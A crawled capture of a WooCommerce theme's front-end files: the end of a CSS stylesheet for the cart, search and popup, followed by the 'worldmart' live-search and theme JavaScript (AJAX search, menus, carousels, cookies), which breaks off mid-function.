    to {
        transform: rotate(360deg);
    }
}
@media (max-width: 767px) {
    .right-sidebar:not(.single-product-layout) .woocommerce-breadcrumb{
        text-align: left;
        margin-right: 0px;
    }
    .main-header .wrap-promotion img{
        display: block;
    }
    .toolbar-item select{
        padding: 7px 10px;
    }
    .worldmart-single-product-socials .fb_iframe_widget{
        display: inline-block;
        vertical-align: middle;
        margin-bottom: 2px;
    }
}
.woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button{
    margin-right: 40px;
}

/*LOADING*/
.loading-lazy{
    position: relative;
    display: block;
}
.tab-container.loading{
    position: relative;
}
.loading-lazy::after,
.tab-container.loading::before,
.tab-container.loading::after,
.block-minicart.loading .shopcart-description::before,
.block-minicart.loading .shopcart-description::after{
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 10;
}
.tab-container.loading::before,
.block-minicart.loading .shopcart-description::before{
    background: rgba(255, 255, 255, 0.8);
}
.loading-lazy::after,
.tab-container.loading::after,
.block-minicart.loading .shopcart-description::after{
    width: 60px;
    height: 60px;
    margin: auto;
    border: 6px solid #ccc;
    border-top-color: red;
    border-radius: 50%;
    -webkit-animation: fa-spin 2s infinite linear;
    -o-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
/*fix browser*/
@-moz-document url-prefix() {
    .header-search .chosen-container-single .chosen-single{
        line-height: 34px !important;
    }
}
@media screen and (-webkit-min-device-pixel-ratio:0)
{
    .header-search .form-content .btn-search{
        height: 36px;
        line-height: 36px;
    }
}
.worldmart-products .product-item .product-thumb .second-thumbnail img,
.upsells-products .product-item .product-thumb .second-thumbnail img,
.related-products .product-item .product-thumb .second-thumbnail img,
.cross-sells .product-item .product-thumb .second-thumbnail img{
    /*max-width: 250px;*/
}
/*mini-cart*/
.mini-cart-box .item-thumb{
    margin-right: 10px;
    float: left;
    width: 80px;
}
.mini-cart-box .item-info{
    overflow: hidden;
    line-height: 20px;
}
.mini-cart-box > h5 {
    font-size: 15px;
    color: #666;
    margin-bottom: 10px;
}
.mini-cart-box .quantity .input-text {
    border: none;
    width: 20px;
    padding: 0;
    text-align: center;
}
.mini-cart-box .quantity .pr-price{
    color: #333;
    font-weight: 600;
}
.mini-cart-box .item-info .product-name{
    max-width: 157px;
    display: inline-block;
}
.mini-cart-box ul{
    padding-left: 0;
    max-height: 300px;
    overflow: hidden;
    overflow-y: auto;
    margin-bottom: 0;
    /*border-bottom: 1px solid #efefef;*/
}
.mini-cart-box .mini-cart-item {
    position: relative;
    border-bottom: 1px solid #efefef;
    padding-bottom: 20px;
}
.mini-cart-box .mini-cart-item .remove{
    position: absolute;
    right: 0;
    top: 20%;
    color: #bbbbbb;
}
.mini-cart-box .group-quantity-button {
    border: 1px solid #e5e5e5;
    max-width: 60px;
    display: block;
    border-radius: 3px;
    text-align: center;
    padding: 2px 0;
    margin-top: 5px;
}
.mini-cart-box .sign{
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border: 1px solid #e8e8e8;
    border-radius: 50%;
    text-align: center;
    font-weight: normal;
    font-size: 12px;
}
.mini-cart-box .buttons .button {
    font-size: 12px;
    font-family: 'Open Sans' , san-serif;
    line-height: 33px;
    font-weight: 500;
    background: #fff;
    border: 1px solid #ddd;
    color: #333;
    display: inline-block;
    padding: 0;
    text-transform: uppercase;
    border-radius: 3px;
    margin-bottom: 10px;
    width: 48%;
    text-align: center;
}
.mini-cart-box .buttons .button:hover{
    color: #fff;
}
.mini-cart-box .wc-forward:not(.checkout){
    margin-right: 10px;
}
.mini-cart-box .woocommerce-mini-cart__total .woocommerce-Price-amount{
    float: right;
    font-weight: 600;
    font-size: 20px;
}
.mini-cart-box .woocommerce-mini-cart__total>span{
    font-size: 15px;
}
.mini-cart-box .worldmart_ajax_loading .icon-loading:after{
    top: 50%;
    position: absolute;
    content: "\f110";
    font-family: 'Fontawesome';
    font-size: 50px;
    max-width: 50px;
    left: 0;
    right: 0;
    margin:2px 0 0 0;
    margin:0 auto;
    opacity: 1;
    visibility: visible;
    -moz-animation: fa-spin 1s infinite steps(8);
    -o-animation: fa-spin 1s infinite steps(8);
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
    z-index:2;
}
.mini-cart-box .worldmart_ajax_loading .icon-loading:before{
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.5);
    top: 0;
    left: 0;
}
.mini-cart-box>p{
    margin-bottom: 15px;
}
.mini-cart-box .title-of-box{
    font-size: 18px;
    color: #000;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 10px;
}
@media (max-width: 480px) {
    .mini-cart-box{
        left: 50%;
        transform: translateX(-50%)!important;
        right: 0;
    }
}
@media (max-width: 360px) {
    .mini-cart-box{
        left: 30%;
    }
}
@media (max-width: 1024px) {
    .header-search .form-content .inner{
        max-width: 400px;
        margin: 0 auto;
    }
    .header-search .form-content .category{
        display: none;
    }
    .header-search .form-content input{
        width: 100%;
    }
}
@media (max-width: 991px) {
    .logo,
    .header-control,
    .header-search{
        text-align: center;
        padding-bottom: 0;
    }
    .logo{
        padding-top: 30px;
    }
    .header-control{
        padding: 30px 0 5px 0;
    }
    .mobile-navigation{
        display: inline-block;
        float: none;
    }
}
/*update-search*/
.live-search-widget .ovic-live-search-form .results-search{
    width: 100%;
}
.ovic-live-search-form .results-search{
    display: table;
    border-width: 2px;
    border-style: solid;
    padding-right: 60px;
}
.ovic-live-search-form .results-search>*{
    display: table-cell;
    vertical-align: middle;
}
.ovic-live-search-form .txt-livesearch{
    height: 36px;
    border: none;
}
.header-search .ovic-live-search-form .category{
    width: 129px;   
    font-size: 13px;
    color: #888;
    padding-right: 0;
}
.header-search .categori-search-option{
    padding:7px 15px;
    background: #f6f6f6;
    height: 36px;
    background-image: url(./images/arrow-select.jpg);
    line-height: 100%;
    background-repeat: no-repeat;
    background-position: center right;
}
.ovic-live-search-form .btn-submit{
    border: none;
    height: 36px;
    color: #fff;
    font-size: 16px;
    vertical-align: inherit;
    text-align: center;
    width: 58px;
    position: absolute;
    right: 0;
    top: 0;
}
.ovic-live-search-form .view-all{
    color: #fff;
}
.ovic-live-search-form.loading .results-search::before{
    left: calc( 100% - 220px );
    top: -4px;
    right: inherit;
}
.header.style3 .ovic-live-search-form .results-search{
    background: #fff;
    border: none;
}
.header.style3 .header-search .ovic-live-search-form .form-content input{
    height: 40px;
}
/*.header.style3 .ovic-live-search-form .products-search{*/
    /*margin: 2px;*/
    /*margin-top: -3px;*/
/*}*/
@media (max-width: 1024px) {
    .ovic-live-search-form .results-search{
        display: block;
    }
}
/*update-new-product-style3*/
.product-style-3 .group-btn-control{
    position: absolute;
    z-index: 2;
    right: 0;
    top: 30px;
}
.product-style-3 .group-btn-control > *,
.product-style-3 .added_to_cart.wc-forward{
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
    opacity: 0;
    visibility: hidden;
    margin: 0 0 2px 0;
    font-size: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    display: block;
    text-align: center;
    padding: 0;
    background: transparent!important;
    border: 1px solid #e6e6e6;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-style-3:hover .group-btn-control > *{
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    opacity: 1;
    visibility: visible;
}
.product-style-3 .group-btn-control > *:hover a{
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-style-3 .group-btn-control > *:hover{
    /*border: 1px solid #e6e6e6!important;*/
}
.product-style-3 .group-btn-control .yith-wcqv-button:after,
.product-style-3 .group-btn-control .add_to_cart_button:after,
.product-style-3 .group-btn-control .yith-wcwl-add-button a:after,
.product-style-3 .added_to_cart.wc-forward:after,
.product-style-3 .yith-wcwl-wishlistaddedbrowse a:after,
.product-style-3 .yith-wcwl-wishlistexistsbrowse a:after,
.product-style-3 .group-btn-control .product_type_grouped:after,
.product-style-3 .group-btn-control .product_type_external:after{
    content: "\f002";
    font-family: 'Fontawesome';
    font-size: 12px;
}
.product-style-3 .group-btn-control .add_to_cart_button:after{
    content: '\f07a';
}
.product-style-3 .group-btn-control .yith-wcwl-add-button a:after{
    content: '\f004';
}
.product-style-3 .added_to_cart.wc-forward:after{
    content: '\f058'
}
.product-style-3 .yith-wcwl-wishlistaddedbrowse a:after,
.product-style-3 .yith-wcwl-wishlistexistsbrowse a:after{
    content: '\f00c';
}
.product-style-3 .group-btn-control .product_type_grouped:after,
.product-style-3 .group-btn-control .product_type_external:after{
    content: '\f1de';
}
.product-style-3 .group-btn-control .compare{
    width: 30px;
    height: 30px;
    display: inline-block;
    background: transparent;
}
.product-style-3 .group-btn-control .compare:after{
    content: "\f0ec";
    font-family: 'Fontawesome';
    font-size: 12px;
    margin-right: 2px;
}
.product-style-3 .group-btn-control .compare.added:after{
    content: "\f05d";
}
@media (max-width: 1024px) {
    .product-style-3 .group-btn-control{
        right: 5px;
    }
    .product-style-3 .group-btn-control > *,
    .product-style-3:hover .group-btn-control > *{
        transform: none;
        opacity: 1;
        visibility: visible;
    }
}
/*update-popup*/
#popup-newsletter-content.modal{
    padding-right: 0!important;
}
#popup-newsletter-content .modal-dialog {
    width: 100%;
    max-width: 800px;
    flex-direction: row;
    display: flex;
    align-items: center;
    justify-content: center;
    display: -webkit-flex;
    -webkit-flex-direction: row;
    -webkit-align-items: center;
    -webkit-justify-content: center;
    margin: 0 auto;
    height: 100%;
    padding: 15px;
}
#popup-newsletter-content .worldmart-newsletter.default{
    margin-bottom: 25px;
}
#popup-newsletter-content .worldmart-newsletter.default .newsletter-form-wrap{
    margin: 0 auto;
}
#popup-newsletter-content .group-user-action {
    text-align: center;
}
#popup-newsletter-content .group-user-action label{
    margin-bottom: 0;
}
#popup-newsletter-content .group-user-action input{
    vertical-align: middle;
    margin-top: -1px;
    margin-right: 4px;
}
.modal-content{
    border-radius: 0;
    padding: 40px 30px 30px;
    box-shadow: none;
    border: none;
}
#popup-newsletter-content .close:hover{
    opacity: 1;
}
#popup-newsletter-content .close{
    border:none;
    position: absolute;
    right: -10px;
    top: -8px;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    text-align: center;
    line-height: 25px;
    font-size: 0;
    padding: 0;
}
#popup-newsletter-content .close:after{
    content: '\f00d';
    font-family: 'Fontawesome';
    font-size: 11px;
    line-height: 25px;
    color: #fff;
}
.modal-dialog{
    width: auto;
    margin: 0;
    transform: none!important;
}
#popup-newsletter-content .worldmart-newsletter .return-message{
    border-radius: 0;
}
#popup-newsletter-content .newsletter-form-wrap.processing .btn-submit:after{
    font-family: FontAwesome, sans-serif;
    content: "\f110";
    font-size: 16px;
    line-height: inherit;
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
@media (max-width: 480px) {
    .modal-content{
        padding: 30px 20px 20px;
    }
    .ovic-live-search-form .category{
        display: none;
    }
    .ovic-live-search-form.loading .results-search::before{
        left: calc( 100% - 80px );
        top: -4px;
        right: inherit;
    }
}
.style3 .ovic-live-search-form .products-search,
.style3 .ovic-live-search-form  .not-results-search{
    left: 0;
    right: 0;
    top: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.time2build.lv/wp-content/plugins/worldmart-toolkit/includes/live-search//js/live-search.js?ver=1.0%27%20defer
body_size: 5482
content:
(function($){
    "use strict"; // Start of use strict

    $(document).ready(function() {
        setTimeout( function() { // Set Time Out for event off
            var timer, last_keyword = true;
            $('document').on( 'keydown', '.ovic-live-search-form .txt-livesearch', function( e ) {
                var key_board = e.keyCode;

                if( key_board == 38 || key_board == 40 ) // Key up or down
                    e.preventDefault();
            } );

            $(document).on('paste blur keyup','.ovic-live-search-form .txt-livesearch',function( e ) {
                var _this         = $(this),
                    container 	  = _this.closest( '.ovic-live-search-form' ),
                    key_board     = e.keyCode,
                    list_products = container.find( '.products-search .product-search' ),
                    keyword = _this.val(),
                    product_cat = $(this).closest('.ovic-live-search-form').find('select[name="product_cat"]').val();
                if (typeof product_cat === "undefined" || product_cat == 0) {
                    product_cat = '';
                }
                if( keyword.length < ovic_ajax_live_search.ovic_live_search_min_characters ) return false;
                var data = {
                    action      :   'ovic_live_search',
                    security    :   ovic_ajax_live_search.security,
                    keyword     :   keyword,
                    product_cat :   product_cat
                };
                container.addClass('loading');
                $.post(ovic_ajax_live_search.ajaxurl, data, function(response){
                    container.removeClass('loading');
                    container.find( '.suggestion-search-data' ).remove();
                    container.find( '.live-search-overlay' ).remove();
                    container.find( '.not-results-search' ).remove();
                    container.find( '.products-search' ).remove();
                    // Prepare response.
                    if ( response.message ) {
                        container.find( '.results-search' ).append( '<div class="not-results-search">' + response.message + '</div><div class="live-search-overlay"></div>' );
                    } else {
                        container.find( '.results-search' ).append( '<div class="products-search"></div><div class="live-search-overlay"></div>' );
                        // Show suggestion.
                        if ( response.suggestion ) {
                            container.find( '.results-search' ).append( '<div class="suggestion-search suggestion-search-data">' + response.suggestion + '</div>' );
                        }

                        // Show results.
                        $.each( response.list_product, function( key, value ) {
                            container.find( '.products-search' ).append( '<div class="product-search-item"><div class="product-image">' + value.image + '</div><div class="product-title-price"><div class="product-title"><a class="mask-link" href="' + value.url + '">' + value.title.replace( new RegExp( '(' + keyword + ')', 'ig' ), '<span class="keyword-current">$1</span>') + '</a></div><div class="product-price">' + value.price + '</div></div></div>' );
                        } );
                        container.find( '.products-search' ).append( '<div class="product-search view-all button">'+ovic_ajax_live_search.view_all_text+'</div>' );
                    }
                });
            });

            $('body').on('focus', '.ovic-live-search-form .txt-livesearch', function() {
                var container = $(this).closest('.ovic-live-search-form');
                container.removeClass('loading');
                container.find('.suggestion-search-data').show();
                container.find('.live-search-overlay').show();
                container.find('.not-results-search').show();
                container.find('.products-search').show();
            });

            $('body').on('blur', '.ovic-live-search-form .txt-livesearch', function() {
                var container = $(this).closest('.ovic-live-search-form');
                container.removeClass('loading');
                container.find('.suggestion-search-data').hide();
                container.find('.live-search-overlay').hide();
                container.find('.not-results-search').hide();
                container.find('.products-search').fadeOut(300);
            });

            $('body').on( 'click', '.ovic-live-search-form .view-all', function() {
                var _this = $(this),
                    parent = _this.closest( '.ovic-live-search-form ' ).submit();
            } );

            $('body').on( 'click', '.live-search-overlay', function() {
                var container = $(this).closest('.ovic-live-search-form');
                container.removeClass('loading');
                container.find('.suggestion-search-data').hide();
                container.find('.not-results-search').hide();
                container.find('.products-search').fadeOut();
                container.find('.live-search-overlay').hide();
            } );

            $(document).click(function(event) {
                var container = $(event.target).closest(".ovic-live-search-form")
                if ( container.length <= 0 ) {
                    container.hide();
                }
            });
        },1)
    });
})(jQuery); // End of use strict

--- FILE ---
content_type: application/javascript
request_url: https://www.time2build.lv/wp-content/themes/worldmart/js/functions.js?ver=1.0%27%20defer
body_size: 41766
content:
(function($) {
	"use strict"; // Start of use strict
	if ( $('.worldmart-google-maps').length == 1 && worldmart_fontend_global_script.worldmart_gmap_api_key != '' ) {
		var wfm  = document.createElement('script');
		wfm.src  = '//maps.googleapis.com/maps/api/js?key=' + worldmart_fontend_global_script.worldmart_gmap_api_key;
		wfm.type = 'text/javascript';
		var sm   = document.getElementsByTagName('script')[ 0 ];
		sm.parentNode.insertBefore(wfm, sm);
	}
	var WORLDMART_FRAMEWORK = {
		init: function () {
			this.worldmart_resizeMegamenu();
			this.worldmart_woo_qty_input();
			this.worldmart_tab_fade_effect();
			this.worldmart_click_open_compare_table();
			this.worldmart_single_product_thumbs_carousel();
			this.worldmart_clone_all_zan_menus();
			this.mobileHover();
			this.worldmart_control_panel();
			this.worldmart_init_lazy_load();
			this.worldmart_control_mobile_menu();
			this.worldmart_set_products_view_style();
			this.ajax_tab();
			this.worldmart_update_wishlist_item();
			this.worldmart_about_us_controll();
			this.worldmart_toggle_cate_sidebar();
			this.worldmart_process_verticle_menu();
			this.worldmart_register_show_more_verticle_menu();
			this.kt_countdown();
			this.worldmart_sticky_menu();
			this.worldmart_auto_close_verticle_menu();
			this.worldmart_innit_carousel();
			this.worldmart_clone_main_menu();
			this.worldmart_resizeMegamenu();
			this.better_equal_elems();
			this.better_equal_tabs();
			this.worldmart_google_maps();
			this.worldmart_minicart_remove_product();
			this.worldmart_init_popup();
			this.worldmart_register_function();
			this.worldmart_save_compared_options();
		},
		
		onReady: function(){
            this.worldmart_init_menu_reposive();
		},

		onResize: function(){
			this.worldmart_init_menu_reposive();
			this.worldmart_resizeMegamenu();
			this.worldmart_innit_carousel();
			this.worldmart_auto_close_verticle_menu();
			this.better_equal_elems();
			this.better_equal_tabs();
		},

		onScroll: function(){
			this.worldmart_back_to_top();
		},

		ajaxComplete: function(){
			this.worldmart_innit_carousel();
			this.better_equal_elems();
            this.better_equal_tabs();
			this.worldmart_tab_fade_effect();
		},

		worldmart_init_popup: function(){
            if ( worldmart_fontend_global_script.worldmart_use_popup_on_mobile != 1 && $(window).innerWidth() + WORLDMART_FRAMEWORK.worldmart_get_scrollbar_width() < 768) {
                return false;
            }
            var disabled_popup_by_user = WORLDMART_FRAMEWORK.getCookie('worldmart_disabled_popup_by_user');
            if (disabled_popup_by_user == 'true') {
                return false;
            } else {

                if ($('body').hasClass('home') && worldmart_fontend_global_script.worldmart_enable_popup == 1) {
                    setTimeout(function () {
                        $('#popup-newsletter-content').modal({
                            keyboard: false
                        })
                    }, worldmart_fontend_global_script.worldmart_popup_time_delay);

                }
            }
		},
		worldmart_save_compared_options: function(){
			// yith_woocompare_list
            if (typeof yith_woocompare !== 'undefined') {
            	var woocompare_list = WORLDMART_FRAMEWORK.getCookie(yith_woocompare.cookie_name);
	            if(woocompare_list !== null){
	                var arr_data = JSON.parse(woocompare_list);
	                if(arr_data !== '' && $.isArray(arr_data) ){
	                    for (var i = 0; i < arr_data.length; i++) {
	                        $('.product a.compare[data-product_id="'+arr_data[i]+'"]').addClass('added').text( yith_woocompare.added_label );
	                    }
	                }
	            }
			}
        },

		getCookie: function (c_name) {
            var c_value = document.cookie,
                c_start = c_value.indexOf(" " + c_name + "=");
            if (c_start == -1) {
                c_start = c_value.indexOf(c_name + "=");
            }
            if (c_start == -1) {
                c_value = null;
            } else {
                c_start = c_value.indexOf("=", c_start) + 1;
                var c_end = c_value.indexOf(";", c_start);
                if (c_end == -1) {
                    c_end = c_value.length;
                }
                c_value = unescape(c_value.substring(c_start, c_end));
            }
            return c_value;
        },

        setCookie: function (c_name, value, exdays) {
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + exdays);
            var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
            document.cookie = c_name + "=" + c_value;
        },

		worldmart_set_products_view_style: function(){
			$('.toolbar-products .modes .display-mode:not(.active)').click( function() {
				var mode = $(this).data('mode');
				$(this).parent().find('input[name="shop_display_mode"]').val(mode);
				$(this).parent().submit();
			});
		},

		worldmart_woo_qty_input: function() {
			//Woocommerce plus and minius
			$(document).on('click', '.quantity .plus, .quantity .minus', function (e) {
				// Get values
				var $qty = $(this).closest('.quantity').find('.qty'),
					currentVal = parseFloat($qty.val()),
					max = parseFloat($qty.attr('max')),
					min = parseFloat($qty.attr('min')),
					step = $qty.attr('step');
				// Format values
				if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
				if (max === '' || max === 'NaN') max = '';
				if (min === '' || min === 'NaN') min = 0;
				if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;
				// Change the value
				if ($(this).is('.plus')) {

					if (max && ( max == currentVal || currentVal > max )) {
						$qty.val(max);
					} else {
						$qty.val(currentVal + parseFloat(step));
					}
				} else {
					if (min && ( min == currentVal || currentVal < min )) {
						$qty.val(min);
					} else if (currentVal > 0) {
						$qty.val(currentVal - parseFloat(step));
					}
				}
				// Trigger change event
				$qty.trigger('change');
				e.preventDefault();
			});
		},

        worldmart_minicart_remove_product: function() {
            $(document).on('click', '.wrap-cart-inner .cart_list .item-info .quantity a.remove', function (e) {
                var item_key = $(this).closest('.quantity').find('input.worldmart_minicart_qty_input').attr('data-cart_item_key'),
                	post_data = {
	                    action   : 'worldmart_update_minicart_qty_ajax',
	                    security : worldmart_ajax_fontend.security,
	                    qty      : 0,
	                    item_key : item_key,
	                };
                $.ajax({
                    method: "POST",
                    url: worldmart_ajax_fontend.ajaxurl,
                    dataType: "json",
                    data: post_data,
                    beforeSend: function () {
                        $('#wrap-content-mini-cart-box').append('<div class="worldmart_ajax_loading"><div class="icon-loading"></div></div>');
                    },
                    success: function (response) {
                        if (response.type) {
                            $('#wrap-inner-cart').html('');
                            $('#wrap-inner-cart').html(response.data);
                        }
                        $('#wrap-content-mini-cart-box').find('.worldmart_ajax_loading').remove();
                    }
                });
                e.preventDefault();
            });
        },
		/* ---------------------------------------------
		// MENU REPONSIIVE
		--------------------------------------------- */
		worldmart_init_menu_reposive: function() {
			var kt_is_mobile = (Modernizr.touch) ? true : false;
			if (kt_is_mobile === true) {
				$(document).on('click', '.worldmart-nav .menu-item-has-children >a', function (e) {
					var licurrent = $(this).closest('li'),
						liItem = $('.worldmart-nav .menu-item-has-children');
					if (!licurrent.hasClass('show-submenu')) {
						liItem.removeClass('show-submenu');
						licurrent.parents().each(function () {
							if ($(this).hasClass('menu-item-has-children')) {
								$(this).addClass('show-submenu');
							}
							if ($(this).hasClass('main-menu')) {
								return false;
							}
						});
						licurrent.addClass('show-submenu');
						// Close all child submenu if parent submenu is closed
						if (!licurrent.hasClass('show-submenu')) {
							licurrent.find('li').removeClass('show-submenu');
						}
						return false;
						e.preventDefault();
					} else {
						licurrent.removeClass('show-submenu');
						var href = $(this).attr('href');
						if ($.trim(href) == '' || $.trim(href) == '#') {
							licurrent.toggleClass('show-submenu');
						}
						else {
							window.location = href;
						}
					}
					// Close all child submenu if parent submenu is closed
					if (!licurrent.hasClass('show-submenu')) {
						licurrent.find('li').removeClass('show-submenu');
					}
					e.stopPropagation();
				});
				$(document).on('click', function (e) {
					var target = $(e.target);
					if (!target.closest('.show-submenu').length || !target.closest('.worldmart-nav').length) {
						$('.show-submenu').removeClass('show-submenu');
					}
				});
				// On Desktop
			} else {
				$(document).on('mousemove', '.worldmart-nav .menu-item-has-children', function () {
					$(this).addClass('show-submenu');
					if ($(this).closest('.worldmart-nav').hasClass('main-menu')) {
						$('body').addClass('is-show-menu');
					}
				});
				$(document).on('mouseout', '.worldmart-nav .menu-item-has-children', function () {
					$(this).removeClass('show-submenu');
					$('body').removeClass('is-show-menu');
				});
			}
		},

		worldmart_clone_main_menu: function() {
			if ($('#header .clone-main-menu').length > 0 && $('#box-mobile-menu').length > 0) {
				$("#header .clone-main-menu").clone().appendTo("#box-mobile-menu .box-inner");
				$('#box-mobile-menu').find('.clone-main-menu').removeAttr('id');
			}
		},
		/* ---------------------------------------------
		//STICKY MENU
		--------------------------------------------- */
		worldmart_sticky_menu: function() {
			//Sticky Menu
			if (worldmart_fontend_global_script.worldmart_enable_sticky_menu == 1) {
				var window_size = jQuery('body').innerWidth();
				window_size += this.worldmart_get_scrollbar_width();
				if (window_size > 1024) {
					var max_h = $('#header').innerHeight(),
						vertical_menu_height = 0,
						vertical_menu_title_height = 0,
						topSpacing = 0;
					if ($('.block-nav-categori').length > 0) {
						vertical_menu_height = $('.block-nav-categori .block-content').innerHeight();
						vertical_menu_title_height = $('.block-nav-categori .block-title').innerHeight();
					}
					if (vertical_menu_height > 0) {
						topSpacing = '-' + ( ( max_h + vertical_menu_height) - vertical_menu_title_height);
					}
					$('.header-sticky').sticky({topSpacing: topSpacing});
					$('.header-sticky').on('sticky-start', function () {
						$('#header').find('.block-title').addClass('close-main-menu');
					});
				}
			}
		},
		/* ---------------------------------------------
		Resize mega menu
		--------------------------------------------- */
		worldmart_resizeMegamenu: function() {
			var window_size = jQuery('body').innerWidth();
			window_size += this.worldmart_get_scrollbar_width();
			if (window_size > 767) {
				if ($('#header .header-menu-resize').length > 0) {
					if($('#header .header-menu-resize').hasClass('verticle-menu')){
						var full_width = parseInt($('.container').innerWidth()),
							menu_width = parseInt($('.verticalmenu-content').actual('width')),
							w = (full_width - menu_width);
						$('.verticalmenu-content').find('.megamenu').each(function () {
							$(this).css('max-width', w + 'px');
						});
					}else {
						var container = $('#header .header-menu-resize');
						if (container != 'undefined') {
							var container_width = 0;
							container_width = container.innerWidth();
							var container_offset = container.offset();
							setTimeout(function () {
								$('.main-menu .item-megamenu').each(function (index, element) {
									$(element).children('.megamenu').css({'max-width': container_width + 'px'});
									var sub_menu_width = $(element).children('.megamenu').outerWidth(),
										item_width = $(element).outerWidth();
									$(element).children('.megamenu').css({'left': '-' + (sub_menu_width / 2 - item_width / 2) + 'px'});
									var container_left = container_offset.left,
										container_right = (container_left + container_width),
										item_left = $(element).offset().left,
										overflow_left = (sub_menu_width / 2 > (item_left - container_left)),
										overflow_right = ((sub_menu_width / 2 + item_left) > container_right);
									if (overflow_left) {
										var left = (item_left - container_left);
										$(element).children('.megamenu').css({'left': -left + 'px'});
									}
									if (overflow_right && !overflow_left) {
										var left = (item_left - container_left);
										left = left - ( container_width - sub_menu_width );
										$(element).children('.megamenu').css({'left': -left + 'px'});
									}
								})
							}, 100);
						}
					}
				}
			}
		},
		worldmart_get_scrollbar_width: function() {
			var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
				$outer = jQuery('<div style="width:200px;height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
				inner = $inner[0],
				outer = $outer[0];
			jQuery('body').append(outer);
			var width1 = inner.offsetWidth;
			$outer.css('overflow', 'scroll');
			var width2 = outer.clientWidth;
			$outer.remove();
			return (width1 - width2);
		},
		/* ---------------------------------------------
		EQUAL ELEM
		--------------------------------------------- */
		better_equal_elems: function() {
			setTimeout(function () {
				$('.equal-container').each(function () {
					var $this = $(this);
					if ($this.find('.equal-elem').length) {
						$this.find('.equal-elem').css({
							'height': 'auto'
						});
						var elem_height = 0;
						$this.find('.equal-elem').each(function () {
							var this_elem_h = $(this).height();
							if (elem_height < this_elem_h) {
								elem_height = this_elem_h;
							}
						});
						$this.find('.equal-elem').height(elem_height);
					}
				});
			}, 3000);
		},
		/* ---------------------------------------------
		TAB EFFECT
		--------------------------------------------- */
		worldmart_tab_fade_effect: function() {
			// effect click
			$(document).on('click', '.worldmart-tabs .tabs-link a', function () {
				var tab_id = $(this).attr('href'),
					tab_animated = $(this).data('animate');
				tab_animated = ( tab_animated == undefined || tab_animated == "" ) ? '' : tab_animated;
				if (tab_animated == "") {
					return false;
				}
				$('#'+tab_id).find('.product-list-grid  .product-item, .owl-item.active ').each(function (i) {
					var t = $(this),
						style = $(this).attr("style"),
						defaultcss = $(this).attr('default-style');
					style = ( style == undefined ) ? '' : style;
					if(defaultcss == undefined ){
						$(this).attr('default-style',style);
					}else{
						style = $(this).attr('default-style');
					}
					var delay = i * 400;
					t.attr("style", style +
						";-webkit-animation-delay:" + delay + "ms;"
						+ "-moz-animation-delay:" + delay + "ms;"
						+ "-o-animation-delay:" + delay + "ms;"
						+ "animation-delay:" + delay + "ms;"
					).addClass(tab_animated + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
						t.removeClass(tab_animated + ' animated');
						t.attr("style", style);
					});
				});
				$('#'+tab_id).addClass('active').siblings().removeClass('active');
			})
		},
		/* ---------------------------------------------
		//owl carousel innitial
		--------------------------------------------- */
		worldmart_innit_carousel: function(){
			$(".owl-carousel").each(function(index, el) {
				var config = $(this).data();
				config.navText = ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'];
				var animateOut = $(this).data('animateout'),
					animateIn  = $(this).data('animatein'),
					slidespeed = $(this).data('slidespeed');
				if(typeof animateOut != 'undefined' ){
					config.animateOut = animateOut;
				}
				if(typeof animateIn != 'undefined' ){
					config.animateIn = animateIn;
				}
				if(typeof (slidespeed) != 'undefined' ){
					config.smartSpeed = slidespeed;
				}
				if( $('body').hasClass('rtl')){
					config.rtl = true;
				}
				var owl = $(this);
				owl.on('initialized.owl.carousel',function(event){
					var total_active = owl.find('.owl-item.active').length,
						i            = 0;
					owl.find('.owl-item').removeClass('item-first item-last');
					setTimeout(function(){
						owl.find('.owl-item.active').each(function () {
							i++;
							if (i == 1) {
								$(this).addClass('item-first');
							}
							if (i == total_active) {
								$(this).addClass('item-last');
							}
						});
					}, 100);
				});
				owl.on('drag.owl.carousel',function(event){
					owl.addClass('owl-changed');
					setTimeout(function () {
						owl.removeClass('owl-changed');
					},config.smartSpeed);
				});
				owl.owlCarousel(config);
                owl.on('translated.owl.carousel', function (event) {
                    WORLDMART_FRAMEWORK.worldmart_init_lazy_load();
                });
			});

		},
		better_equal_tabs: function() {
			setTimeout(function () {
				$('.worldmart-tabs').each(function () {
					var $this = $(this);
					if ($this.find('.tab-panel').length) {
						$this.find('.tab-panel').css({
							'height': 'auto'
						});
						var elem_height = 0;
						$this.find('.tab-panel').each(function () {
							var this_elem_h = $(this).height();
							if (elem_height < this_elem_h) {
								elem_height = this_elem_h;
							}
						});
						$this.find('.tab-panel').height(elem_height);
					}
				});
			}, 4000);
		},
		
		/* ---------------------------------------------
		//BACK TO TOP
		---------------------------------------------*/
		worldmart_back_to_top: function() {
			var h = $(window).scrollTop();
			if (h > 100) {
				$('.backtotop').addClass('show');
			}
			else {
				$('.backtotop').removeClass('show');
